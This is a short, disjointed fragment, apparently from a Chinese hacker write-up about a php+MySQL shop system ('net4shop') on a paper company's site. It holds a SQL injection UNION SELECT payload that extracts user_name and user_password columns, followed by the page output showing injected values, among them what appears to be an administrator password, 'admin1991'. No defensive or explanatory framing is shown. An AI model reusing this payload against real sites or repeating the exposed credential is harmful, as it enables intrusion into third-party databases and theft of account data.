 nd+1=2+union+select+1,2,3,user_name,5,6,7,8,9,10,11,12,13,14,user_password,16,17,18,19,20,21
net4shop the... 后台管理系统... 安兴纸业（深... 安兴纸业... php+MySql...
※产品品牌： 3
※产品特点： admin1991
※规格： 14
※克重： 13
※数量： 5
※市场价格： 10.00
习科 silic
管理员